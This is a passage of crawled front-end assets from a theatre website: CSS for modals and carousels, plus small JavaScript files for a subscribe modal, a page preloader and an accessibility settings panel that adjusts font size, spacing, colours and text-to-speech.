!important}.modal[class*=personal-]>.title{padding-right:40px}.modal[class*=personal-] .links{flex-direction:column;align-items:flex-start}.modal[class*=personal-] .links .reg-link{margin-bottom:10px}.modal[class*=personal-] .links a{margin-left:0px}.modal[class*=personal-] .restore-modal{grid-template-columns:1fr}.modal[class*=personal-] .restore-modal .text{margin-top:16px}.modal.app-modal .app-text{text-align:left}.modal.app-modal .close-btn{top:12px;bottom:auto}}@media(max-width: 500px){.modal.menu-modal .soc .lang,.modal.menu-modal .soc .icon-eye,.modal.menu-modal .soc .nivi-toggle{display:block}.modal.menu-modal .soc .lang{font-family:var(--font2);font-size:21px;font-weight:300;text-transform:none;line-height:1;padding:4px 0 0 0;color:#fff;filter:opacity(0.4);margin:auto 0 auto auto}.modal.menu-modal .soc .icon-eye,.modal.menu-modal .soc .nivi-toggle{margin:auto 0 auto auto;filter:opacity(0.55) grayscale(1)}}@media(max-width: 450px){.modal[class*=personal-] .soc>div:first-child{display:none}.modal[class*=personal-] .btn{min-width:100%}}@media(max-width: 380px){.modal.app-modal{font-size:14px;padding:14px 32px 14px 14px;max-height:68px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/carousel.css
body_size: 4808
content:
@import"lib-swiper.css";.media-carousel,.poster-carousel,.reviews-carousel,.poster-carousel,.history-carousel{-moz-user-select:none;-khtml-user-select:none;user-select:none}.carousel-arrows{display:flex;grid-gap:16px}.carousel-arrow-left,.carousel-arrow-right{border:1px solid rgba(255,255,255,.3);background-color:rgba(0,0,0,0);border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:border-color .2s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{min-width:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(37px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{width:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{width:-webkit-min-content;width:-moz-min-content;width:min(max(37px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{height:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{height:-webkit-min-content;height:-moz-min-content;height:min(max(37px, 5vw), 60px)}}.carousel-arrow-left:hover,.carousel-arrow-right:hover{border-color:var(--color1)}.carousel-arrow-left::before,.carousel-arrow-right::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.carousel-arrow-right::before{transform:scaleX(-1)}.carousel-bullets{flex-direction:row;align-items:center;justify-content:center;position:relative;left:0;right:0;margin-left:auto;margin-right:auto;transform:none}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets{margin-top:clamp(40px, 6vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(40px, 6vw), 80px)}}.carousel-bullets span{border-radius:50%;background-color:rgba(255,255,255,.2);border:none;padding:0;margin:auto 3px}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets span{height:clamp(6px, 1.5vw, 12px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets span{height:-webkit-min-content;height:-moz-min-content;height:min(max(6px, 1.5vw), 12px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets span{width:clamp(6px, 1.5vw, 12px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets span{width:-webkit-min-content;width:-moz-min-content;width:min(max(6px, 1.5vw), 12px)}}.carousel-bullets span.active,.carousel-bullets span.swiper-pagination-bullet-active{background-color:var(--color1)}.poster,.news{display:flex;flex-direction:column;justify-content:center;width:100%}.poster-carousel,.news-carousel{width:100%}.poster .buttons,.news .buttons{display:flex;align-items:center;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.poster .buttons,.news .buttons{margin-top:clamp(5px, 4.5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster .buttons,.news .buttons{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(5px, 4.5vw), 54px)}}.poster .carousel-bullets,.news .carousel-bullets{display:none}.poster .item,.news .item{cursor:pointer}.poster .item>*,.news .item>*{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.poster>.title{display:none}.poster-carousel{position:relative}.poster-carousel .item{display:flex;flex-direction:column;justify-content:space-between;grid-column:auto;position:relative;border-left:1px solid rgba(252,231,200,.2);grid-gap:6px;background:linear-gradient(180deg, var(--color3) 2.17%, rgba(30, 12, 2, 0) 22.63%, rgba(30, 12, 2, 0) 80.13%, var(--color3) 98.18%)}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-width:clamp(170px, 27vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(170px, 27vw), 300px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-height:clamp(280px, 45vw, 550px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(280px, 45vw), 550px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{padding:clamp(18px, 4vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{padding:-webkit-min-content;padding:-moz-min-content;padding:min(max(18px, 4vw), 48px)}}.poster-carousel .item.no-btn .title{transform:translateY(46px)}.poster-carousel .item:hover .img{filter:opacity(0.9);transform:translateY(0px)}.poster-carousel .item:hover .tag{filter:opacity(0);transform:translateY(-40px)}.poster-carousel .item:hover .title{transform:translateY(0px);color:#fff}.poster-carousel .item:hover .text{filter:opacity(1);transform:translateY(0px)}.poster-carousel .item:hover .text p:not(:first-child){display:block;font-size:16px;filter:opacity(1)}.poster-carousel .item:hover .btn{filter:opacity(1);transform:translateY(0px)}.poster-carousel .tag{margin:auto 0 12px 0;font-family:var(--font2);filter:opacity(1);transform:translateY(0px);transition:filter .35s ease-in-out,transform .35s ease-in-out}.poster-carousel .title,.poster-carousel .text{white-space:normal}.poster-carousel .title{margin:auto 0 clamp(5px,1.2vw,12px) 0;transform:translateY(100px);transition:transform .4s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .title{font-size:clamp(24px, 3.2vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.2vw), 40px)}}.poster-carousel .time{margin-top:3px;filter:opacity(0.5)}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .time{font-size:clamp(12px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .time{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.5vw), 16px)}}.poster-carousel .text{font-family:var(--font2);line-height:1;filter:opacity(0.5);transform:translateY(100px);transition:filter .4s ease-in-out,transform .4s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .text{font-size:clamp(14px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(14px, 1.5vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .text{margin-bottom:clamp(5px, 2vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(5px, 2vw), 20px)}}.poster-carousel .text p{margin-bottom:6px}.poster-carousel .text p:not(:first-child){font-size:0px;filter:opacity(0);transition-delay:2050ms;transition:filter .4s ease-in-out,font-size .1s ease-in-out}.poster-carousel .img{position:absolute;bottom:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1;filter:opacity(0);transform:translateY(10px);transition:filter .4s ease-in-out,transform .2s ease-in-out}.poster-carousel .btn{font-size:16px;padding:0 clamp(18px,2.7vw,30px);transform:translateY(100px);filter:opacity(0);transition:filter .4s ease-in-out,transform .4s ease-in-out,background-color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .btn{min-height:clamp(36px, 4.8vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(36px, 4.8vw), 48px)}}@supports not (width: clamp(0px, 1px, 100%)){.poster-carousel .btn{padding:0 max(18px,min(2.7vw,30px))}}.news-carousel{position:relative}.media-carousel{position:relative}.history .carousel-arrows{position:absolute;right:0}@supports(width: clamp(10px, 50%, 100px)){.history .carousel-arrows{top:clamp(28px, 9vw, 115px)}}@supports not (width: clamp(10px, 50%, 100px)){.history .carousel-arrows{top:-webkit-min-content;top:-moz-min-content;top:min(max(28px, 9vw), 115px)}}@media(min-width: 340px){.history-carousel-item{min-width:80vw}.history-carousel::after{content:"";height:100%;position:absolute;top:0;z-index:2;width:80vw;right:0;pointer-events:none;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}}@media(min-width: 450px){.history-carousel-item{min-width:70vw}.history-carousel::after{width:70vw}}@media(min-width: 600px){.history-carousel-item{min-width:45vw}.history-carousel::after{width:45vw}}@media(min-width: 1100px){.history-carousel-item{min-width:35vw}.history-carousel::after{width:35vw}}@media(min-width: 1500px){.history-carousel-item{min-width:26vw}.history-carousel::after{width:26vw}}@media(min-width: 1720px){.history-carousel{width:calc(100% + (100vw - 1580px)/2)}}@media(min-width: 1920px){.poster-carousel,.news-carousel{width:calc(100% + 200px);margin-left:0}.poster-carousel::before,.poster-carousel::after,.news-carousel::before,.news-carousel::after{content:"";width:80px;height:100%;position:absolute;top:0;z-index:2}.poster-carousel::before,.news-carousel::before{left:0;background:linear-gradient(to right, var(--color3) 0%, rgba(12, 6, 2, 0) 100%);filter:opacity(0.7)}.poster-carousel::after,.news-carousel::after{width:200px;right:0;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}.history-carousel-item{min-width:21vw}.history-carousel::after{content:"";height:100%;position:absolute;top:0;z-index:2;width:21vw;right:0;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}}@media(max-width: 1720px){.history-carousel{width:calc(100% + clamp(40px,8.1vw,108px))}}@media(max-width: 800px){.data::after{content:attr(data-short)}.data span{display:none}.poster .carousel-arrows,.news .carousel-arrows{display:none}.poster .carousel-bullets,.news .carousel-bullets{display:flex}.poster .buttons,.news .buttons{justify-content:center}.news{margin-top:53px}.news .buttons{justify-content:center;padding:0 20px;grid-row-gap:20px;margin-top:14px}.news .buttons .btn{width:100%}.news .carousel-bullets{margin-top:42px}.poster>.title{display:block;text-align:center;margin-top:-39px}.poster .carousel-bullets{margin-top:34px}.poster .buttons{margin-top:14px}.poster .item .img{filter:opacity(1)}.poster .item:hover .text{filter:opacity(0.5);transform:translateY(0px)}.poster .item:hover .text p:not(:first-child){display:none}.poster .item:hover .tag{filter:opacity(1);transform:translateY(0px)}.poster-carousel{font-weight:200}.poster-carousel .data,.poster-carousel .time{font-weight:700}poster-carousel .item.last .title{transform:translateY(0px)}.poster-carousel .item.no-btn .title{transform:translateY(-42px)}.poster-carousel .img{filter:opacity(0)}.poster-carousel .title{transform:translateY(0px);color:#fff;z-index:2;min-height:auto}.poster-carousel .title::after{content:"";position:absolute;top:-70px;left:-10px;width:calc(100% + 20px);height:230%;z-index:2}.poster-carousel .text{filter:opacity(0.5);transform:translateY(0px)}.poster-carousel .text p:not(:first-child){display:none}.poster-carousel .tag{filter:opacity(1);transform:translateY(0px)}.poster-carousel .btn{z-index:3;filter:opacity(1);transform:translateY(0px)}.news{max-width:100%}.news>.title{text-align:center}.news-carousel{max-width:calc(100% - clamp(40px,8.1vw,108px));margin:0 auto}.news-carousel .item{min-height:auto}.news-carousel .img img{width:100%;height:auto}}@media(max-width: 630px){.poster-carousel .title::after{top:0;left:0;width:100%;height:100%}}@media(max-width: 450px){.poster .poster-carousel-item .btn{width:fit-content}.poster .btn{width:100%}.news-carousel{width:calc(100vw + 100px)}}@media(max-width: 400px){.poster-carousel .text p{margin-bottom:0}.poster-carousel .btn span{display:none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/demo_subscribe_modal.js?1682499592
body_size: 194
content:
let SubscribeForms=document.querySelectorAll(".js-form-subscribe"),SubscribeModal=document.querySelector('[data-modal="subscribe-modal"]');SubscribeForms.forEach(e=>{e.addEventListener("submit",e=>{e.preventDefault(),SubscribeModal&&setTimeout(function(){Modal.trigger_modal(SubscribeModal)},900)})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/preloader.js?1682499598
body_size: 10
content:
const body=document.body;imagesLoaded(document.querySelector("main"),function(o){body.classList.remove("loading")});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/lib-nivi.js?1689163261
body_size: 3192
content:
const htmlNV=document.body.parentNode,bodyNV=document.getElementsByTagName("body")[0],headNV=document.getElementsByTagName("head")[0],linkcss=document.createElement("link");document.addEventListener("DOMContentLoaded",function(){nivi.init(),localStorage.nivi_icon&&(document.getElementsByClassName("nivi-settings").length&&document.querySelector(".nivi-settings li."+JSON.parse(localStorage.nivi_icon)).click(),document.querySelector(".nivi-toggle").classList.add(JSON.parse(localStorage.nivi_icon)));const i=document.querySelectorAll(".nivi-switch-to-special"),e=document.querySelectorAll(".nivi-switch-to-normal"),t=document.querySelector(".nivi-toggle");null==localStorage.nivi_style&&(t.classList.contains("nivi-style-circle")&&(localStorage.nivi_style=JSON.stringify("nivi-style-circle")),t.classList.contains("nivi-style-rounded")&&(localStorage.nivi_style=JSON.stringify("nivi-style-rounded")),t.classList.contains("nivi-style-square")&&(localStorage.nivi_style=JSON.stringify("nivi-style-square"))),null==localStorage.nivi_position&&(t.classList.contains("nivi-position-top")&&(localStorage.nivi_position=JSON.stringify("nivi-position-top")),t.classList.contains("nivi-position-left")&&(localStorage.nivi_position=JSON.stringify("nivi-position-left")),t.classList.contains("nivi-position-right")&&(localStorage.nivi_position=JSON.stringify("nivi-position-right"))),null==localStorage.nivi_icon&&(t.classList.contains("nivi-icon-1")&&(localStorage.nivi_icon=JSON.stringify("nivi-icon-1")),t.classList.contains("nivi-icon-2")&&(localStorage.nivi_icon=JSON.stringify("nivi-icon-2"))),null==localStorage.nivi_compact&&(t.classList.contains("nivi-compact")?localStorage.nivi_compact=JSON.stringify("off"):localStorage.nivi_compact=JSON.stringify("on")),i.forEach(i=>{i.addEventListener("click",function(){localStorage.removeItem("nivi_normal"),localStorage.nivi_special=JSON.stringify("nivi_special")})}),e.forEach(i=>{i.addEventListener("click",function(){localStorage.removeItem("nivi_special"),localStorage.nivi_normal=JSON.stringify("nivi_normal")})})});let nivi={slideDownOnInit:!0,init:function(){if(document.querySelectorAll(".nivi-toggle").forEach(e=>{e.addEventListener("click",i)}),localStorage.nivi_special){document.querySelectorAll(".nivi-toggle").forEach(e=>{i()})}function i(){nivi.appendBar(),nivi.bindControls(),speechFunc(),localStorage.nivi_size&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_size)).click(),localStorage.nivi_spacing&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_spacing)).click(),localStorage.nivi_font_serif&&document.querySelector(".nivi-bar li.nivi-font-serif").click(),localStorage.nivi_color&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_color)).click(),null!=localStorage.nivi_image_disable&&document.querySelector(".nivi-image-switcher").click(),null!=localStorage.nivi_image_bw&&document.querySelector(".nivi-image-bw").click(),null!=localStorage.nivi_flash&&document.querySelector(".nivi-flash").click(),localStorage.nivi_style&&htmlNV.classList.add(JSON.parse(localStorage.nivi_style)),localStorage.nivi_position&&htmlNV.classList.add(JSON.parse(localStorage.nivi_position)),localStorage.nivi_compact?htmlNV.classList.add("nivi-compact"):htmlNV.classList.remove("nivi-compact")}document.getElementsByClassName("nivi-settings").length&&null==localStorage.nivi_special&&setTimeout(function(){document.querySelectorAll(".nivi-settings li:not([class*='nivi-icon'])").forEach(e=>{e.addEventListener("click",i),e.addEventListener("click",()=>{localStorage.removeItem("nivi_normal"),localStorage.nivi_special=JSON.stringify("nivi_special"),document.querySelector(".nivi-switch-to-special").classList.add("pulsing")})})},500)},bindControls:function(){let i=document.querySelectorAll(".nivi-size-section li"),e=document.querySelectorAll(".nivi-lh-section li"),t=document.querySelectorAll(".nivi-spacing-section li"),n=document.querySelector(".nivi-font-serif"),l=document.querySelectorAll(".nivi-color-section li"),s=document.querySelector(".nivi-image-switcher"),a=document.querySelector(".nivi-image-bw"),c=document.querySelector(".nivi-flash"),o=document.querySelector(".nivi-hide");function r(){htmlNV.classList.toggle("nivi-mini")}i.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_size=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-normal","nivi-medium","nivi-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),e.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_lh=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-lh-normal","nivi-lh-medium","nivi-lh-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),t.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_spacing=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-spacing-normal","nivi-spacing-medium","nivi-spacing-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),n.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_font_serif"),htmlNV.classList.remove("nivi-font-serif")):(this.classList.add("active"),localStorage.nivi_font_serif=JSON.stringify("on"),htmlNV.classList.add("nivi-font-serif")),window.dispatchEvent(new Event("resize"))},l.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_color=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-achromatic","nivi-invert","nivi-blue","nivi-yellow","nivi-brown"),htmlNV.classList.add(i.getAttribute("data-classname"))})}),s.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_image_disable"),htmlNV.classList.remove("nivi-no-image")):(this.classList.add("active"),localStorage.nivi_image_disable=JSON.stringify("on"),htmlNV.classList.add("nivi-no-image")),window.dispatchEvent(new Event("resize"))},a.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_image_bw"),htmlNV.classList.remove("nivi-bw-image")):(this.classList.add("active"),localStorage.nivi_image_bw=JSON.stringify("on"),htmlNV.classList.add("nivi-bw-image")),window.dispatchEvent(new Event("resize"))},c.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_flash"),htmlNV.classList.remove("nivi-flash")):(this.classList.add("active"),localStorage.nivi_flash=JSON.stringify("on"),htmlNV.classList.add("nivi-flash")),window.dispatchEvent(new Event("resize"))},o.removeEventListener("click",r),o.addEventListener("click",r,!1)},appendBar:function(){bodyNV.insertAdjacentHTML("afterbegin",'<div class="nivi-bar"><div class="nivi-empty"></div><fieldset class="nivi-size-section"><legend>Размер</legend><div class="nivi-size" data-classname="nivi-normal" data-title="Нормальный"></div><ul><li class="nivi-size-normal active" data-classname="nivi-normal" data-title="Изменить размер"></li><li class="nivi-size-medium" data-classname="nivi-medium" data-title="Увеличенный"></li><li class="nivi-size-large" data-classname="nivi-large" data-title="Большой"></li></ul></fieldset><fieldset class="nivi-lh-section"><legend>Интервал</legend><div class="nivi-lh" data-classname="nivi-lh-normal" data-title="Межстрочный интервал"></div><ul><li class="nivi-lh-normal active" data-classname="nivi-lh-normal" data-title="Интервал x1"></li><li class="nivi-lh-medium" data-classname="nivi-lh-medium" data-title="Интервал x1.5"></li><li class="nivi-lh-large" data-classname="nivi-lh-large" data-title="Интервал x2"></li></ul></fieldset><fieldset class="nivi-spacing-section"><legend>Интервал</legend><div class="nivi-spacing" data-classname="nivi-spacing-normal" data-title="Межбуквенный интервал"></div><ul><li class="nivi-spacing-normal active" data-classname="nivi-spacing-normal" data-title="Интервал x1.5"></li><li class="nivi-spacing-medium" data-classname="nivi-spacing-medium" data-title="Интервал x2.5"></li><li class="nivi-spacing-large" data-classname="nivi-spacing-large" data-title="Интервал x3.5"></li></ul></fieldset><fieldset class="nivi-font-section"><legend>Шрифт</legend><ul><li class="nivi-font-serif" data-classname="nivi-font-serif" data-title="С засечками">А</li></ul></fieldset><fieldset class="nivi-color-section"><legend>Цвет</legend><ul><li class="nivi-color-normal active" data-classname="nivi-achromatic" data-title="Ахроматический">А</li><li class="nivi-color-invert" data-classname="nivi-invert" data-title="Ахроматическая инверсия">А</li><li class="nivi-color-blue" data-classname="nivi-blue" data-title="Хроматический синий">А</li><li class="nivi-color-yellow" data-classname="nivi-yellow" data-title="Светлый">А</li><li class="nivi-color-brown" data-classname="nivi-brown" data-title="Тёмный">А</li></ul></fieldset><fieldset class="nivi-image-section"><legend>Изображения</legend><ul><li class="nivi-image-switcher" data-title="Отключить изображения"></li><li class="nivi-image-bw" data-title="Чёрно-белые изображения"></li><li class="nivi-flash" data-title="Отключить Flash"></li></ul></fieldset><fieldset class="nivi-speech-section"><legend>Озвучка</legend><ul><li id="playsound" class="nivi-speech-play" data-title="Воспроизвести"><div class="nivi-speech-stop"></div></li></ul></fieldset><ul class="nivi-control"><li class="nivi-close" data-title="Закрыть"></li><li class="nivi-hide" data-title="Скрыть панель"></li></ul></div>');let i=document.querySelector(".nivi-bar");nivi.slideDownOnInit&&(i.style.height="auto"),htmlNV.classList.add("nivi-view","nivi-normal","nivi-achromatic","nivi-compact","nivi-position-top");let e=document.querySelectorAll(".nivi-toggle"),t=document.querySelector(".nivi-close"),n=document.querySelector(".nivi-speech-play");e.forEach(function(i){function e(){nivi.switchToNormal()}i.removeEventListener("click",e),i.addEventListener("click",e,!1)}),t.onclick=function(){nivi.switchToNormal()},n.onclick=function(){nivi.speechStart()},window.dispatchEvent(new Event("resize"))},switchToNormal:function(){let i=document.querySelector(".nivi-bar");localStorage.nivi_normal=JSON.stringify("nivi_normal"),localStorage.removeItem("nivi_special"),i.remove(),window.location.reload()},isActive:function(){return htmlNV.classList.contains("nivi-view")},speechStart:function(){let i=document.querySelector(".nivi-speech-play"),e=document.querySelector(".speech-wrapper").querySelectorAll('p, h1, h2, h3, h4, h5, div[class*="description"]:not(:empty):not([class*="nmvi-"]), div[class*="text"]:not(:empty):not([class*="nmvi-"]), div[class*="title"]:not(:empty):not([class*="nmvi-"]), .slider-navigation li');if(i.classList.contains("active")){i.classList.remove("active"),document.querySelectorAll(".nivi-speak").forEach(i=>i.remove()),e.forEach(i=>{i.classList.remove("speech-selection")})}else i.classList.toggle("active"),e.forEach(i=>{i.insertAdjacentHTML("beforeend","<button class='nivi-speak'></button>"),i.classList.add("speech-selection")}),setTimeout(function(){let i=document.querySelectorAll(".nivi-speak");for(let e=0;e<i.length;e++)(function(i){this.setAttribute("id","nivi-speak-item-"+ ++i)}).call(i[e],e)},500)}};function 